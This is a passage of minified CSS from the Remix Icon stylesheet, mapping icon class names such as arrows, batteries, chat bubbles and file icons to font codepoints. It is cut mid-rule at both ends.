.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{conte